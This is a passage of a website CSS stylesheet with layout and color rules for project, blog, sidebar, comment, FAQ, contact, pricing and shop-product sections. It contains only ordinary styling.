.project-single-section .inner-container .images-gallery .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-single-section .lower-container{
	position:relative;
}

.project-single-section .lower-container h3{
	position:relative;
	color:#000000;
	font-size:28px;
	font-weight:500;
	margin-bottom:8px;
}

.project-single-section .lower-container .dark-text{
	position:relative;
	font-size:18px;
	padding-bottom:25px;
	margin-bottom:25px;
	color:rgba(0,0,0,0.90);
	border-bottom:1px solid #f0f0f0;
}

.project-single-section .lower-container .text{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:30px;
	color:rgba(0,0,0,0.70);
}

.project-single-section .lower-container h4{
	position:relative;
	font-size:20px;
	font-weight:500;
	color:#000000;
	margin-bottom:15px;
}

/*** 

====================================================================
	Product Tabs Style
====================================================================

***/

.product-info-tabs{
	position:relative;
	margin-bottom:40px;
}

.prod-tabs{
	position:relative;
}

.prod-tabs .tab-btns{
	position:relative;
	border-bottom:1px solid #f0f0f0;
}

.prod-tabs .tab-btns .tab-btn{
	position:relative;
	float:left;
	font-size:16px;
	color:#000000;
	font-weight:500;
	padding:12px 30px;
	margin:0px 0px 0px;
	line-height:24px;
	cursor:pointer;
	border-radius:2px;
	border:1px solid #eeeeee;
	border-right:0px;
	border-bottom:0px;
	text-transform:capitalize;
}

.prod-tabs .tab-btns .tab-btn:last-child{
	border-right:1px solid #eeeeee;
}

.prod-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
	background-color:#0469ae;
}

.prod-tabs .tabs-container{
	position:relative;
	border:1px solid #f0f0f0;
	border-top:0px;
	padding:35px 30px;
}

.prod-tabs .tabs-container .tab{
	position:relative;
	display:none;
}

.prod-tabs .tabs-container .tab.active-tab{
	display:block !important;	
}

/*list box*/

.list-box{
	position:relative;
}

.list-box li{
	position:relative;
	color:#7c7c7c;
	font-size:15px;
	font-weight:400;
	line-height:1.8em;
	padding-left:22px;
	margin-bottom:25px;
}

.list-box li:last-child{
	margin-bottom:0px;
}

.list-box li:before{
	position:absolute;
	content:'';
	left:0px;
	top:10px;
	width:8px;
	height:8px;
	border-radius:50%;
	background-color:#0469ae;
}

.list-box li span{
	color:#000000;
	font-size:16px;
	font-weight:600;
}

/*Project Info*/

.project-info{
	position:relative;
}

.project-info li{
	position:relative;
	color:#888888;
	font-size:17px;
	margin-bottom:10px;
}

.project-info li span{
	color:#000000;
	margin-right:5px;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

/*Search Box Widget*/

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:26px;
	padding:10px 50px 10px 20px;
	border:1px solid #eaeaea;
	background:none;
	display:block;
	font-size:16px;
	width:100%;
	height:60px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group input:focus{
	border-color:#0469ae;	
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:60px;
	width:60px;
	display:block;
	font-size:16px;
	color:#ffffff;
	line-height:100%;
	background:#0469ae;
	font-weight:normal;
}

/*Sidebar Title*/

.sidebar-title{
    position: relative;
    margin-bottom:22px;
}

.sidebar-title h2{
    font-size: 28px;
    color: #000000;
    font-weight: 500;
    line-height: 1.2em;
    text-transform: capitalize;
}

/*Blog Category*/

.blog-cat{
	position:relative;
}

.blog-cat li{
	position:relative;
	margin-bottom:15px;
}

.blog-cat li a{
	position:relative;
	font-size:16px;
	font-weight:400;
	display:block;
	padding-bottom:15px;
	color:rgba(0,0,0,0.60);
	border-bottom:1px solid #eaeaea;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.blog-cat li a span{
	float:right;
}

.blog-cat li a:hover{
	color:#0469ae;
}

/*Post Widget*/

.sidebar .popular-posts .post{
	position:relative;
	font-size:14px;
	color:#666666;
	padding:0px 0px;
	padding-left:100px;
	min-height:75px;
	margin-bottom:22px;
}

.sidebar .popular-posts .post:last-child{
	margin-bottom:0px;
}

.sidebar .popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:80px;
}

.sidebar .popular-posts .post:hover .post-thumb img{
	opacity:0.70;
}

.sidebar .popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post .text{
	position:relative;
	top:-4px;
	font-size:18px;
	margin:0px 0px 0px;
	font-weight:500;
	color:#000000;
	line-height:1.4em;
	text-transform:capitalize;
	font-family: 'PT Sans', sans-serif;
}

.sidebar .popular-posts .post .text a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post a,
.sidebar .popular-posts .post a:hover{
	color:#0469ae;	
}

.sidebar .popular-posts .post-info{
	font-size:15px;
	color:rgba(0,0,0,0.60);
}

/*Popular Tags*/

.sidebar .popular-tags a{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:6px 18px 6px;
	margin:0px 6px 10px 0px;
	color:#929292;
	text-align:center;
	font-size:15px;
	text-transform:capitalize;
	border:1px solid #ececec;
	background:none;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	font-family: 'PT Sans', sans-serif;
}

.sidebar .popular-tags a:hover{
	border-color:#0469ae;
	background-color:#0469ae;
	color:#ffffff;	
}

.our-blog .news-block{
	margin-bottom:60px;
}

.blog-classic .news-block .inner-box h3{
	font-size:28px;
}

/*** 

====================================================================
	Gallery Widget
====================================================================

***/

.sidebar .gallery-widget .image{
	position:relative;
	float:left;
	width:33.333%;
	padding:0px 10px 10px 0px;	
}

.sidebar .gallery-widget .image img{
	position:relative;
	display:block;
	width:100%;
}



/*** 

====================================================================
	Blog Single
====================================================================

***/

.blog-single{
	position:relative;
}

.blog-single .inner-box{
	position:relative;
}

.blog-single .inner-box .image-box{
	position:relative;
}

.blog-single .inner-box .image-box img{
	position:relative;
	width:100%;
	display:block;
}

.blog-single .inner-box .lower-content{
	position:relative;
	padding-top:30px;
	padding-bottom:15px;
	border-bottom:1px solid #e7e7e7;
}

.blog-single .inner-box .lower-content .posted-by{
    position: relative;
    color: #cbcbcb;
    font-weight: 500;
    font-size: 16px;
}

.blog-single .inner-box .lower-content .posted-by span{
	color: #000000;
}

.blog-single .inner-box .lower-content h3{
	position:relative;
	color:#000000;
	font-size:28px;
	font-weight:500;
	margin-top:5px;
	margin-bottom:5px;
}

.blog-single .inner-box .lower-content .text{
	position:relative;
}

.blog-single .inner-box .lower-content .text p{
	position:relative;
	font-size:15px;
	line-height:1.7em;
	margin-bottom:25px;
	color:rgba(0,0,0,0.60);
}

.blog-single .inner-box .lower-content .text blockquote{
	position:relative;
	font-size:28px;
	font-weight:300;
	color:#000000;
	line-height:1.2em;
	padding: 35px;
	background:  #ddd;
	border-left: 4px solid #0469ae;
	margin-top:40px;
	margin-bottom:40px;
}

/*post share options*/

.blog-single .inner-box .lower-content .post-share-options{
	position:relative;
	padding:10px 0px 0px;
}

.blog-single .inner-box .lower-content .post-share-options .tags span{
	color:#000000;
	font-weight:600;
}

.blog-single .inner-box .lower-content .post-share-options .tags a{
	position:relative;
	color:#b7b7b7;
	font-size:16px;
	font-weight:400;
}

.blog-single .inner-box .lower-content .post-share-options .tags{
	position:relative;
	color:#b7b7b7;
	font-size:16px;
	margin-bottom:8px;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area{
	position:relative;
	margin-top:70px;
	margin-bottom:50px;
	border-bottom:1px solid #eeeeee;
}

.sidebar-page-container .comments-area .group-title{
	position:relative;
	margin-bottom:20px;
}

.sidebar-page-container .group-title h2{
	position:relative;
	font-size:36px;
	color:#000000;
	font-weight:600;
	padding-bottom:0px;
	text-transform:capitalize;
}

.sidebar-page-container .comments-area .comment-box{
	position:relative;
	padding:0px 0px 25px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:nth-child(1){
	padding-top:0px;	
}

.sidebar-page-container .comments-area .comment-box:hover{
	border-color:#222222;	
}

.sidebar-page-container .comments-area .comment{
	position:relative;
	font-size:14px;
	padding:25px 0px 0px 110px;
	border-top:1px solid #eeeeee;
}

.sidebar-page-container .comments-area .comment .comment-inner{
	position:relative;
}

.sidebar-page-container .comments-area .comment .comment-reply{
	position:absolute;
	right:0px;
	top:10px;
	color:#000000;
	font-size:15px;
	font-weight:400;
	text-align:center;
	display:inline-block;
	text-transform:capitalize;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:25px;
	margin-bottom:20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img{
	width:80px;
	display:block;
}

.sidebar-page-container .comments-area .comment-info{
	color:#3e5773;
	line-height:24px;
	font-size:13px;	
}

.sidebar-page-container .comments-area .comment-box strong{
	font-size:20px;
	font-weight:600;
	color:#000000;
	line-height:16px;
	text-transform:capitalize;
}

.sidebar-page-container .comments-area .comment-box .text{
	color:rgba(0,0,0,0.60);
	font-size:15px;
    margin-top:8px;
	margin-bottom:0px;
    line-height: 1.8em;
}

.sidebar-page-container .comments-area .comment-info .comment-time{
	position:relative;
	font-size:15px;
	color:#999999;
}

.sidebar-page-container .comments-area .comment-box .theme-btn{
	padding:5px 30px;
	font-size:12px;
	border:1px  solid #fbca00;
	text-transform:uppercase;
	letter-spacing:1px;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form{
	margin-top:10px;
}

.comment-form .row{
	margin:0px -8px;
}

.comment-form .group-sub-title{
	position:relative;
	font-size:20px;
	font-weight:300;
	margin-top:5px;
	margin-bottom:30px;
	color:rgba(0,0,0,0.60);
}

.comment-form .form-group{
	position:relative;
	margin-bottom:18px;
	padding:0px 8px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 20px;
	height:50px;
	font-size:15px;
	border:1px solid #eeeeee;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group textarea:focus{
	border-color:#0469ae;
}

.comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:20px 20px;
	color:#a5a5a5;
	height:180px;
	font-size:15px;
	resize:none;
	border:1px solid #eeeeee;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form button{
	margin-top:10px;
	padding:11px 31px;
	border-color:#0469ae;
	background-color:#0469ae;
	text-transform:uppercase;
}

/*** 

====================================================================
	Error Section Style
====================================================================

***/

.error-section{
	position:relative;
	text-align:center;
	padding:80px 0px 80px;
}

.error-section .error-big-text{
	position: relative;
	font-size:140px;
	color:#000000;
	font-weight:800;
	letter-spacing:5px;
	margin-bottom:10px;
	line-height:1em;
}

.error-section h2{
	position:relative;
	color:#26292d;
	font-weight:400;
	font-size:38px;
	line-height:1.3em;
	margin-bottom:30px;
}

.error-section .text{
	font-size:20px;
	font-weight:400;
	margin-bottom:30px;
	color:rgba(0,0,0,0.60);
}

.error-section .error-options{
	position:relative;
}

.error-section .error-options .or{
	position:relative;
	color:#2f2f2f;
	font-size:18px;
	margin:0px 25px;
	font-weight:500;
}

.error-section .btn-style-three{
	padding:12px 25px;
	border-radius:3px;
}

.error-search-box{
	position:relative;
	margin-top:12px;
	width:320px;
	display:inline-block;
}

.error-search-box .form-group{
	position:relative;
	margin:0px;	
}

.error-search-box .form-group input[type="text"],
.error-search-box .form-group input[type="search"]{
	position:relative;
	line-height:32px;
	padding:10px 50px 10px 20px;
	border:1px solid #e0e0e0;
	display:block;
	font-size:14px;
	width:100%;
	height:55px;
	border-radius:3px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.error-search-box .form-group input:focus{
	border-color:#0469ae;	
}

.error-search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:55px;
	width:50px;
	line-height:52px;
	text-align:center;
	display:block;
	font-size:14px;
	color:#c0c0c0;
	background:none;
	border-radius:0px 3px 3px 0px;
	font-weight:normal;
}

.error-search-box .form-group input:focus + button,
.error-search-box .form-group button:hover{
	color:#0469ae;
}

/*** 

====================================================================
	Faq Section
====================================================================

 ***/

.faq-section{
	position:relative;
	overflow:hidden;
}

.faq-section .faq-column{
	position:relative;
	margin-bottom: 30px;
}

.faq-section .faq-column .faq-title{
	position:relative;
}

.faq-section .faq-column .faq-title h2{
	position:relative;
	color:#000000;
	font-size:28px;
	font-weight:500;
	margin-bottom:8px;
	line-height:1.2em;
}

.faq-section .faq-column .faq-title .title-text{
	position:relative;
	font-size:16px;
	color:rgba(0,0,0,0.60);
}

/*Form Column*/

.faq-section .form-column{
	position:relative;
	margin-bottom: 22px;
}

.faq-section .form-column .form-inner{
	position:relative;
}

.faq-section .form-column .form-inner h2{
	position:relative;
	color:#000000;
	font-size:28px;
	font-weight:500;
	line-height:1.4em;
	margin-bottom:25px;
}

/*Sidebar Search Form*/

.faq-section .faq-search-box{
	position:relative;
	margin-top:30px;
	width: 100%;
	margin-bottom: 40px;
}

.faq-section .faq-search-box .form-group{
	position:relative;
	margin:0px;	
}

.faq-section .faq-search-box .form-group input[type="text"],
.faq-section .faq-search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	color:#222222;
	display:block;
	font-size:16px;
	width:100%;
	height:60px;
	padding:15px 15px 15px 20px;
	border:1px solid #ededed;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.faq-section .faq-search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	width:65px;
	height:60px;
	line-height:58px;
	text-align:center;
	display:block;
	font-size: 18px;
	color: #313131;
	background:none;
	font-weight:normal;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.faq-section .faq-search-box .form-group input:focus{
	border-color:#0469ae;	
}

.faq-form .form-group{
	position:relative;
	margin-bottom:28px;
}

.faq-form .form-group input[type="text"],
.faq-form .form-group input[type="password"],
.faq-form .form-group input[type="tel"],
.faq-form .form-group input[type="email"],
.faq-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:15px 20px;
	height:60px;
	font-size:16px;
	border:1px solid #ededed;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.faq-form .form-group input[type="text"]:focus,
.faq-form .form-group input[type="password"]:focus,
.faq-form .form-group input[type="tel"]:focus,
.faq-form .form-group input[type="email"]:focus,
.faq-form .form-group select:focus,
.faq-form .form-group textarea:focus{
	border-color:#0469ae;
}

.faq-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:32px;
	padding:12px 20px;
	height:200px;
	resize:none;
	font-size:16px;
	border:1px solid #ededed;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.faq-form button{
	position:relative;
	font-weight:500;
	margin-top:0px;
	padding:13px 44px;
	font-size:15px;
	width:100%;
	display:inline-block;
	font-family: 'PT Sans', sans-serif;
}

/*** 

====================================================================
	Contact Section
====================================================================

***/

.contact-section{
	position:relative;
	padding:80px 0px 50px;
}

.contact-section .form-column .inner-column{
	padding-left:40px;
}

.contact-section .map-column{
	position:relative;
	margin-bottom:60px;
}

.contact-section h2{
	position:relative;
	color:#212121;
	font-size:36px;
	font-weight:600;
	margin-bottom:30px;
}

.contact-section .title-text{
	position:relative;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:40px;
	color:rgba(0,0,0,0.70);
}

/*Contact Info*/

.contact-info{
	position:relative;
	margin-bottom:30px;
	min-height:245px;
}

.contact-info .inner{
	position:relative;
	padding:35px 20px;
	text-align:center;
	min-height:230px;
	border:1px solid #ececec;
}

.contact-info .inner .icon-box{
	position:relative;
	color:#0469ae;
	font-size:42px;
	line-height:1em;
}

.contact-info .inner h3{
	position:relative;
	font-size:24px;
	font-weight:500;
	color:#212121;
	margin:12px 0px;
	text-transform:capitalize;
}

.contact-info .inner .text{
	margin-bottom:10px;
	font-size:15px;
	color:rgba(0,0,0,0.60);
}

.contact-info .inner .social-icon-three a{
	font-size:22px;
	margin:0px 8px;
}

/*Contact Form*/

.contact-form .row{
	margin:0px -13px;
}

.contact-form .form-group{
    position: relative;
    margin-bottom: 21px;
	padding:0px 0px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea{
	display:block;
	width:100%;
	line-height:29px;
	height:55px;
	font-size:14px;
	padding:12px 20px;	
	background:none;
	color:#333333;
	border:1px solid #e9e9e9;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}

.contact-form input:focus,
.contact-form select:focus,
.contact-form textarea:focus{
	border-color:#0469ae;
	background:none;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}

.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:11px;
	color:#ff0000;
	font-weight:500;	
}

.contact-form textarea{
	height:180px;
	resize:none;
	padding:10px 20px;	
}

.contact-form button{
	font-size:14px;
	font-weight:500;
	letter-spacing:1px;
	text-transform:uppercase;
}

/*** 

====================================================================
	Map Section Style
====================================================================

***/

.map-data{
	text-align:center;
	font-size:14px;
	font-weight:400;
	line-height:1.8em;
}

.map-data h6{
	font-size:16px;
	font-weight:700;
	text-align:center;
	margin-bottom:5px;
	color:#121212;
}

.map-canvas{
	height:400px;
}


/*** 

====================================================================
	pricing Section Style
====================================================================

***/


.pricing-section {
    background: #173d50;
}


.newsletter {
    background: linear-gradient(to top, #3aa0d1, #3ad2d1);
    padding-top: 30px;
    display: none;
}

/* get in touch */

.getintouch {
	position: relative;
}

.getintouch .default-form .form-group .group-inner input {
	border: 0px;
	border-bottom: 2px solid #f1f1f1;
	padding-left: 0px;
}

.getintouch .default-form .form-group .group-inner input:focus {
    border-color: #0469ae;
}

.getintouch .default-form {
	padding: 10px 30px 15px;
	box-shadow: 0px 0px 24px 0px rgba(69, 69, 69, 0.07);
}

.getintouch .default-form .form-group .group-inner textarea {
	height: 110px;
	border: 0px;
	border-bottom: 2px solid #f1f1f1;
	padding-left: 0px;
}

.getintouch .default-form .form-group .group-inner textarea:focus {
    border-color: #0469ae;
}

.getintouch .contact-form button {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    background: transparent;
    color: #0469ae;
    border: 0px;
    border-bottom: 2px solid #f1f1f1;
    padding-bottom: 25px;
}

.getintouch .contact-form button:hover {
	border-color: #0469ae;
}



/* feature-block-two */

.feature-block-two {
	position: relative;
	padding-left: 20px;
}

.feature-block-two h2 {
	margin-bottom: 25px;
	font-size: 32px;
	color: #222;
}

.feature-block-two h4 {
	color: #373737;
	font-size: 20px;
	margin-bottom: 18px;
}

.feature-block-two .text {
	margin-bottom: 25px;
}


/* video-image-box */

.video-image-box .image {
  position: relative;
}

.video-image-box img {
  display: block;
  width: 100%;
}

.video-image-box .image .overlay-link {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	display: flex;
	height: 100%;
	font-size: 50px;
	align-items: center;
	justify-content: center;
	color: #24a0de;
	text-align: center;
	background: rgba(0, 0, 0, 0.10);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	}

.video-image-box .image .overlay-link:hover {
  background: rgba(0, 0, 0, 0.30);
}

.video-image-box .image .overlay-link .icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -40px;
  margin-left: -40px;
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 60px;
  color: #ffffff;
  border-radius: 50%;
}

.video-image-box .image .overlay-link .icon:after {
    position: absolute;
    content: '';
    width: 60px;
    height: 60px;
    left: 15px;
    top: 15px;
    border-radius: 50%;
    z-index: 0;
}

.video-image-box .image .overlay-link .icon:before {
	position: relative;
	z-index: 99;
	left: 2px;
}



/*** 

====================================================================
	Default Section Style
====================================================================

***/


.default-section {
	position: relative;
	padding: 80px 0 30px;
}

.feature-text-one {
	position: relative;
	margin-bottom: 50px;
}

.feature-text-one h2 {
	color: #222;
	font-weight: 700;
	margin-bottom: 30px;
}

.feature-text-one .text {
	margin-bottom: 30px;
}



/* about-style-two */

.about-style-two {
	position: relative;
	margin-bottom: 50px;
}

.about-style-two h2 {
	position: relative;
	margin-bottom: 20px;
	color: #222;
	font-weight: 700;
}

.about-style-two h4 {
	position: relative;
	margin-bottom: 15px;
	font-size: 22px;
	color: #444;
}

.about-style-two p {
	position: relative;
	margin-bottom: 23px;
}



/*** 

====================================================================
	Progress Levels Style
====================================================================

 ***/

.progress-levels{
	position:relative;
	margin-bottom: 40px;
}

.progress-levels .progress-box{
	position:relative;
	margin-bottom: 27px;
	padding-bottom:3px;
	overflow:hidden;
}

.content-section .progress-levels .progress-box{
	margin-bottom:15px;	
}

.progress-levels .progress-box:last-child{
	margin-bottom:0px;	
}

.progress-levels .progress-box .box-title{
	position:relative;
	font-size: 16px;
	color: #222;
	text-transform:uppercase;
	margin-bottom:15px;
	font-weight:400;
	line-height: 30px;
}

.content-section .progress-levels .progress-box .box-title{
	font-size:13px;
	line-height:30px;
}

.progress-levels .progress-box .box-title .icon{
	position:relative;
	top:6px;
	padding-right:20px;
	display:inline-block;
	font-size:32px;
	line-height:1em;
	color:#5a5a5a;	
}

.content-section .progress-levels .progress-box .icon{
	top:3px;
	font-size:20px;
	padding-right:10px;
}

.progress-levels .progress-box .bar{
	 position:relative;
	 height:8px;	
}

.progress-levels .progress-box .bar .bar-innner{
	position:relative;
	left:0px;
	top:0px;
	width:100%;
	height: 7px;
	border: 3px solid #f0f0f0;
	background:#f0f0f0;
}

.progress-levels .progress-box .bar .bar-fill{
	position:absolute;
	left:-100%;
	top:0px;
	width:0px;
	height:2px;
	background:#0469ae;
	border-radius:2px;
	-moz-transition:all 2000ms ease 300ms;
	-webkit-transition:all 2000ms ease 300ms;
	-ms-transition:all 2000ms ease 300ms;
	-o-transition:all 2000ms ease 300ms;
	transition:all 2000ms ease 300ms;
}

.progress-levels .progress-box .bar .bar-fill:after{
	content:'';
	position:absolute;
	right:0px;
	top:-5px;
	height:12px;
	border-right:2px solid #0469ae;	
}

.progress-levels .progress-box.animated .bar .bar-fill{
	left:0px;	
}



/*** 

====================================================================
	Products Section style
====================================================================

***/

.products-section {
	position: relative;
	background: #ffffff;
	padding: 5px 0px 0px;
}

.products-section .row {
	margin: 0px -10px;
}

.products-section .shop-upper-box {
	position: relative;
	margin-bottom: 50px;
	color: #272727;
}

.products-section .shop-upper-box .items-label {
	position: relative;
	padding: 6px 0px;
	line-height: 30px;
	color: #1c1c1c;
}

.products-section .shop-upper-box .sort-by select {
	position: relative;
	display: inline-block;
	margin-left: 10px;
	line-height: 24px;
	padding: 8px 20px;
	height: 50px;
	width: 260px;
	color: #777777;
	cursor: pointer;
	border: 1px solid #f8f8f8;
	background: #f8f8f8 url(../images/icons/icon-select.png) right center no-repeat;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
}

.products-section .shop-upper-box .sort-by select option {
	text-indent: 10px;
}

.rangeslider-widget .val-box {
	position: relative;
	display: inline-block;
	margin: 7px 5px 7px 0px;
	line-height: 24px;
	font-size: 14px;
	border: 1px solid #dadada;
	padding: 8px 10px;
	width: 70px;
	text-align: center;
}

.rangeslider-widget button {
	position: relative;
	display: inline-block;
	line-height: 24px;
	border: 1px solid #fe204e;
	padding: 8px 25px;
	background: #fe204e;
	color: #ffffff;
	font-weight: 800;
	border-radius: 3px;
	margin-top: 5px;
	float: right;
}

.rangeslider-widget .noUi-connect {
	background: #909090 !important;
}

.rangeslider-widget .noUi-background {
	background: #f8f8f8 !important;
	border: 0px;
}

.rangeslider-widget .noUi-handle {
	background: #ffffff !important;
	border-radius: 50% !important;
	box-shadow: none;
	border: 4px solid #fe204e;
	cursor: pointer;
}

.rangeslider-widget .form-group {
	margin-bottom: 0px;
}

.sidebar .best-sellers .item {
	position: relative;
	font-size: 16px;
	margin-bottom: 20px;
	min-height: 88px;
	padding: 7px 0px 12px 120px;
	color: #cccccc;
}

.sidebar .best-sellers .item .post-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 88px;
	height: 88px;
}

.sidebar .best-sellers .item .post-thumb img {
	width: 100%;
	display: block;
}

.sidebar .best-sellers .item h4 {
	font-size: 14px;
	font-weight: 700;
	margin: 0px 0px 4px;
	line-height: 1.4em;
	color: #1c1c1c;
}

.sidebar .best-sellers .item h4 a {
	color: #272727;
}

.sidebar .best-sellers .item a:hover,
.sidebar .best-sellers .item a:hover {
	color: #fe204e;
}

.sidebar .best-sellers .item .rating {
	font-size: 12px;
	color: #fe204e;
	letter-spacing: 0px;
}

.sidebar .best-sellers .item .item-price {
	font-size: 16px;
	font-weight: 700;
	color: #777777;
}

.sidebar .best-sellers .item .item-price .strike-through {
	color: #9e9e9e;
	padding-left: 10px;
}


/*default-shop-item*/

.default-shop-item {
	position: relative;
	margin-bottom: 40px;
	padding: 0px 10px;
}

.default-shop-item .inner-box {
	position: relative;
}

.default-shop-item .inner-box .image-box img {
	width: 100%;
	display: block;
}

.default-shop-item .inner-box .image-box .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.default-shop-item .inner-box:hover .image-box .overlay-box {
	opacity: 1;
}

.default-shop-item .inner-box .image-box .overlay-box .cart-btn {
	position: relative;
	margin-top: 50%;
	padding: 10px 22px;
	display: inline-block;
	color: #ffffff;
	font-size: 14px;
	border-radius: 2px;
	background-color: #fe204e;
	text-transform: uppercase;
	font-weight: 800;
}

.default-shop-item .inner-box .image-box .item-sale-tag {
	position: absolute;
	right: 20px;
	top: 20px;
	line-height: 18px;
	padding: 4px 10px 2px;
	text-align: center;
	color: #ffffff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	background: #fe204e;
	min-width: 50px;
}

.default-shop-item .inner-box .lower-content {
	position: relative;
	padding-top: 15px;
	text-align: left;
	border-top: 1px solid #f4f4f4;
}

.default-shop-item .inner-box .lower-content h3 {
	position: relative;
	color: #1c1c1c;
	font-size: 14px;
	font-weight: 700;
}

.default-shop-item .inner-box .lower-content h3 a {
	position: relative;
	color: #1c1c1c;
}

.default-shop-item .inner-box .lower-content .rating {
	position: relative;
	margin-top: 2px;
}

.default-shop-item .inner-box .lower-content h3 a:hover {
	color: #fe204e;
}

.default-shop-item .inner-box .lower-content .rating .fa {
	position: relative;
	color: #fe204e;
	display: inline-block;
	margin-right: 1px;
	font-size: 13px;
}

.default-shop-item .inner-box .lower-content .price {
	color: #777777;
	font-size: 16px;
	line-height: 24px;
	font-weight: 700;
	margin-top: 6px;
}


/*** 

====================================================================
	Products Details style
====================================================================

***/

.shop-single {
	position: relative;
}

.product-details .basic-details {
	position: relative;
	margin-bottom: 50px;
}

.product-details .image-column,
.product-details .info-column {
	margin-bottom: 20px;
}

.product-details .image-column .image-box {
	background: #ffffff;
}

.product-details .image-column .image-box img {
	position: relative;
	display: block;
	width: 100%;
}

.product-details .basic-details .details-header {
	position: relative;
	margin-bottom: 25px;
}

.product-details .basic-details .details-header h4 {
	font-size: 18px;
	font-weight: 700;
	margin: 0px 0px;
	line-height: 1.4em;
	color: #222222;
	margin-bottom: 5px;
}

.product-details .basic-details .details-header h4 a {
	color: #333333;
}

.product-details .basic-details .details-header .item-price {
	font-size: 18px;
	font-weight: 700;
	color: #fe204e;
	line-height: 24px;
	letter-spacing: 1px;
	margin-top: 16px;
}

.product-details .basic-details .prod-info {
	margin-bottom: 15px;
	line-height: 1.6em;
	font-size: 13px;
}

.product-details .basic-details .prod-info strong {
	font-weight: 700;
	color: #111111;
}

.product-details .basic-details .text {
	margin-bottom: 20px;
	color: #777777;
